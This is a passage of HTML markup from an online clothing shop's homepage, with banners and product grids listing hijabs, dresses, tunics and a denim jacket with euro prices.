								style="z-index:8;background-color:rgba(0,0,0,0);font-family:'Playfair Display';"
							>DISCOVER 
							</a><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[600,768,960,720],gw:[1240,1024,778,480],gh:[600,768,960,720],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"6"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1544569099412 vc_column-gap-35 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1490874937736"><div class="wpb_wrapper">
			<div id="carousel-409" class="wd-carousel-container banners-carousel-wrapper  wd-carousel-spacing-6" data-owl-carousel data-speed="2000" data-autoplay="yes" data-dragEndSpeed="600" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1">
				<div class="owl-carousel banners-carousel   owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1 wd-rs-697086eae7c46" >
							<div class="promo-banner-wrapper  wd-rs-60aeb9353eee5 ">
			<div id="wd-60aeb9353eee5" class="promo-banner  banner- banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-link wd-width-enabled banner-vr-align-middle banner-hr-align-center banner-increased-padding  with-btn banner-btn-position-static cursor-pointer wd-underline-colored" style="--wd-max-width: 50%;"				 onclick="window.location.href='https://cecosh.com/product-category/kollektion/lining/'"			>
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img fetchpriority="high" decoding="async" width="333" height="500" src="https://cecosh.com/wp-content/uploads/2018/11/Cecosh_outfit_2-6_w.jpg" class="promo-banner-image attachment-thumbnail" alt="" title="Cecosh_outfit_2-6_w.jpg" srcset="https://cecosh.com/wp-content/uploads/2018/11/Cecosh_outfit_2-6_w.jpg 1400w, https://cecosh.com/wp-content/uploads/2018/11/Cecosh_outfit_2-6_w-683x1024.jpg 683w" sizes="(max-width: 333px) 100vw, 333px" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-middle wd-justify-center">
					<div class="content-banner text-center">
						<div class="banner-title-wrap banner-title-extra-large">
							<h4 class="banner-title wd-font-weight- wd-fontsize-xxl">UNTERKLEIDER-<br />
aus Baumwolle</h4>						</div>
												<div class="banner-btn-wrapper"><div id="wd-697086eae8f66" class="  wd-button-wrapper woodmart-button-wrapper text-center"><a  class="btn btn-color-white btn-style-link btn-style-rectangle btn-size-default">explore now</a></div></div>					</div>
				</div>
							</div>
		</div>

				<div class="promo-banner-wrapper  wd-rs-60741abfdaef1 ">
			<div id="wd-60741abfdaef1" class="promo-banner  banner- banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-bordered wd-width-enabled banner-vr-align-middle banner-hr-align-center banner-increased-padding  with-btn banner-btn-position-static cursor-pointer wd-underline-colored" style="--wd-max-width: 50%;"				 onclick="window.location.href='https://cecosh.com/product-category/kollektion/hijabs/'"			>
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img decoding="async" width="333" height="500" src="https://cecosh.com/wp-content/uploads/2021/03/EmptyName-498-scaled.jpg" class="promo-banner-image attachment-thumbnail" alt="" title="EmptyName 498" srcset="https://cecosh.com/wp-content/uploads/2021/03/EmptyName-498-scaled.jpg 1707w, https://cecosh.com/wp-content/uploads/2021/03/EmptyName-498-scaled-683x1024.jpg 683w" sizes="(max-width: 333px) 100vw, 333px" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-middle wd-justify-center">
					<div class="content-banner text-center">
						<div class="banner-title-wrap banner-title-extra-large">
							<h4 class="banner-title wd-font-weight-100 font-text wd-fontsize-xxl">Crasched Cotton Hijabs</h4>						</div>
													<div class="banner-inner set-cont-mb-s reset-last-child wd-fontsize-xs">
								<p>feel the lightness of soft fabric- hijabs and explore all colours</p>
							</div>
												<div class="banner-btn-wrapper"><div id="wd-697086eaea07e" class="  wd-button-wrapper woodmart-button-wrapper text-center"><a  class="btn btn-color-white btn-style-bordered btn-style-rectangle btn-size-default">SEE NOW</a></div></div>					</div>
				</div>
							</div>
		</div>

				<div class="promo-banner-wrapper  wd-rs-6074a8e7c47a4 ">
			<div id="wd-6074a8e7c47a4" class="promo-banner  banner- banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-link wd-width-enabled banner-vr-align-middle banner-hr-align-center banner-increased-padding  with-btn banner-btn-position-static cursor-pointer wd-underline-colored" style="--wd-max-width: 50%;"				 onclick="window.location.href='https://cecosh.com/product-category/kollektion/kk-design/'"			>
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img decoding="async" width="983" height="1477" src="https://cecosh.com/wp-content/uploads/2021/02/denim-basic-ceket-lacivert-2-e1618257280989.jpg" class="promo-banner-image attachment-full" alt="" title="denim-basic-ceket-lacivert-2" srcset="https://cecosh.com/wp-content/uploads/2021/02/denim-basic-ceket-lacivert-2-e1618257280989.jpg 983w, https://cecosh.com/wp-content/uploads/2021/02/denim-basic-ceket-lacivert-2-e1618257280989-682x1024.jpg 682w" sizes="(max-width: 983px) 100vw, 983px" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-middle wd-justify-center">
					<div class="content-banner text-center">
						<div class="banner-title-wrap banner-title-extra-large">
													</div>
												<div class="banner-btn-wrapper"><div id="wd-697086eaeb3a7" class="  wd-button-wrapper woodmart-button-wrapper text-center"><a  class="btn btn-color-white btn-style-link btn-style-rectangle btn-size-default">explore now</a></div></div>					</div>
				</div>
							</div>
		</div>

						</div>
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1541360704012"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1545220752083"><div class="wpb_wrapper">
		<div id="wd-697086eaec999" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-center letter-space-2 vc_custom_1591607375036 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-100 wd-fontsize-xl" >FAVOURITES OF THE WEEK</h4>
							</div>
			
			
			
		</div>
		
		<div class="woocommerce columns-2 ">
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">
<div class="product-grid-item product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 first  type-product post-5317 status-publish last instock product_cat-hijabs product_cat-lieblinge-der-woche has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="5317">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/crashed-cotton-hijab-weiss/" class="product-image-link">
			<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2021/03/EmptyName-98-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2021/03/EmptyName-98-scaled.jpg 1707w, https://cecosh.com/wp-content/uploads/2021/03/EmptyName-98-scaled-683x1024.jpg 683w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-weiss/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2021/02/20210213_161141-scaled-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/crashed-cotton-hijab-weiss/">(Deutsch) Crashed Cotton Hijab &#8211; weiß</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-weiss/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5317" data-product_sku="CCweiß" aria-label="Select options for &ldquo;&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/crashed-cotton-hijab-weiss/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5317">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
<div class="product-grid-item product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 type-product post-4315 status-publish first instock product_cat-kleider-ss19 product_cat-kleider product_cat-kollektion product_cat-lieblinge-der-woche product_cat-neuheiten product_cat-sale product_cat-ss19 product_cat-ss19-maritime-collection has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="4315">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/fliessendes-baumwollkleid/" class="product-image-link">
			<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2019/04/Cecosh_19_SS_-389_S-copy-1-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/fliessendes-baumwollkleid/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2019/04/Cecosh_19_SS_-389_S-copy-1-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/fliessendes-baumwollkleid/">Flewing cotton dress</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/fliessendes-baumwollkleid/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="4315" data-product_sku="" aria-label="Select options for &ldquo;Flewing cotton dress&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/fliessendes-baumwollkleid/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4315">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 last  type-product post-6179 status-publish last outofstock product_cat-kollektion product_cat-lieblinge-der-woche product_cat-oberteile has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="6179">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/lange-tunika-aus-bio-baumwolle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/05/image_6487327-3-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/lange-tunika-aus-bio-baumwolle/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/05/image_6487327-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/lange-tunika-aus-bio-baumwolle/">(Deutsch) Lange Tunika aus Bio-Baumwolle</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/lange-tunika-aus-bio-baumwolle/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="6179" data-product_sku="mt006khaki" aria-label="Select options for &ldquo;&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/lange-tunika-aus-bio-baumwolle/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6179">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
<div class="product-grid-item product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 first  type-product post-5873 status-publish first instock product_cat-kleider product_cat-kollektion product_cat-lieblinge-der-woche has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="5873">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/langes-kleid-mit-ballonaermel-und-stickerei/" class="product-image-link">
			<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2021/08/Eml_2202.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2021/08/Eml_2202.jpg 1200w, https://cecosh.com/wp-content/uploads/2021/08/Eml_2202-683x1024.jpg 683w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/langes-kleid-mit-ballonaermel-und-stickerei/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2021/08/Eml_2198.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2021/08/Eml_2198.jpg 1200w, https://cecosh.com/wp-content/uploads/2021/08/Eml_2198-683x1024.jpg 683w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/langes-kleid-mit-ballonaermel-und-stickerei/">(Deutsch) Langes Kleid mit Ballonärmel und Stickerei</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/langes-kleid-mit-ballonaermel-und-stickerei/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5873" data-product_sku="E002" aria-label="Select options for &ldquo;&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/langes-kleid-mit-ballonaermel-und-stickerei/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5873">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 type-product post-3448 status-publish last instock product_cat-kleider product_cat-kollektion product_cat-lieblinge-der-woche product_cat-sale has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="5" data-id="3448">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/maxikleid-mit-schleifendetail-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-43%</span></div><img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2018/11/Cecosh_outfit_9-23w.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2018/11/Cecosh_outfit_9-23w.jpg 1400w, https://cecosh.com/wp-content/uploads/2018/11/Cecosh_outfit_9-23w-683x1024.jpg 683w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/maxikleid-mit-schleifendetail-2/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2018/11/IMG-20180531-WA0005.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2018/11/IMG-20180531-WA0005.jpg 1066w, https://cecosh.com/wp-content/uploads/2018/11/IMG-20180531-WA0005-682x1024.jpg 682w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/maxikleid-mit-schleifendetail-2/">Scarfed Dress Green</a></h3>			
									
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69,90</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39,90</bdi></span></ins></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/maxikleid-mit-schleifendetail-2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3448" data-product_sku="C525Y" aria-label="Select options for &ldquo;Scarfed Dress Green&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/maxikleid-mit-schleifendetail-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3448">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
<div class="product-grid-item product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 last  type-product post-5377 status-publish first instock product_cat-kk-design product_cat-kollektion product_cat-lieblinge-der-woche product_cat-maentel product_cat-oberteile has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="5377">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/mittellange-jeansjacke-mit-fransendetail/" class="product-image-link">
			<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2021/02/denim-basic-ceket-lacivert-2-e1618257280989.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/mittellange-jeansjacke-mit-fransendetail/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2021/02/denim-basic-ceket-lacivert-4-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/mittellange-jeansjacke-mit-fransendetail/">(Deutsch) Mittellange Jeansjacke mit Fransendetail</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>44,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/mittellange-jeansjacke-mit-fransendetail/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5377" data-product_sku="KK009m" aria-label="Select options for &ldquo;&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/mittellange-jeansjacke-mit-fransendetail/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5377">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
</div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1618255822724 vc_column-gap-15"><div class="wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-1 vc_col-md-offset-1 vc_col-sm-offset-1 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-697086eb541ae" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-100 wd-fontsize-xl" >LATEST PRDOUCTS</h4>
							</div>
			
			
			
		</div>
		
					<div class="wd-products-element">
			
		
					<div class="products elements-grid align-items-start row wd-products-holder  wd-spacing-20 grid-columns-3 pagination- align-items-start" data-paged="1" data-atts="{&quot;element_title&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;include&quot;:&quot;&quot;,&quot;custom_query&quot;:&quot;&quot;,&quot;taxonomies&quot;:&quot;&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;auto&quot;,&quot;columns_mobile&quot;:&quot;auto&quot;,&quot;sale_countdown&quot;:0,&quot;stretch_product_desktop&quot;:0,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:0,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:0,&quot;products_bordered_grid_style&quot;:&quot;outside&quot;,&quot;product_quantity&quot;:0,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;4&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;img_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;no&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;css&quot;:&quot;&quot;,&quot;woodmart_css_id&quot;:&quot;&quot;,&quot;ajax_recently_viewed&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="3">
			<div class="product-grid-item product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 first  type-product post-6293 status-publish instock product_cat-hijabs has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="6293">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/crashed-cotton-hijab-nachtblau/" class="product-image-link">
			<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/08/image_50373377-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2022/08/image_50373377-640x960.jpg 640w, https://cecosh.com/wp-content/uploads/2022/08/image_50373377-1280x1920.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-nachtblau/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/08/image_6483441-2-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/crashed-cotton-hijab-nachtblau/">(Deutsch) Crashed Cotton Hijab &#8211; nachtblau</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-nachtblau/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6293" data-product_sku="" aria-label="Select options for &ldquo;&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/crashed-cotton-hijab-nachtblau/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6293">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
<div class="product-grid-item product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 type-product post-6290 status-publish instock product_cat-hijabs product_cat-kollektion has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="6290">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/crashed-cotton-hijab-blassgruen/" class="product-image-link">
			<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/08/IMG-3131-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2022/08/IMG-3131-640x960.jpg 640w, https://cecosh.com/wp-content/uploads/2022/08/IMG-3131-1280x1920.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-blassgruen/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/08/IMG-3131-1-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2022/08/IMG-3131-1-640x960.jpg 640w, https://cecosh.com/wp-content/uploads/2022/08/IMG-3131-1-1280x1920.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/crashed-cotton-hijab-blassgruen/">(Deutsch) Crashed Cotton Hijab &#8211; blassgrün</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-blassgruen/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6290" data-product_sku="" aria-label="Select options for &ldquo;&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/crashed-cotton-hijab-blassgruen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6290">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
<div class="product-grid-item product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 last  type-product post-6288 status-publish last instock product_cat-hijabs has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="6288">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/crashed-cotton-hijab-kornblume/" class="product-image-link">
			<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/08/image_50365953-2-1-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2022/08/image_50365953-2-1-640x960.jpg 640w, https://cecosh.com/wp-content/uploads/2022/08/image_50365953-2-1-1280x1920.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-kornblume/">
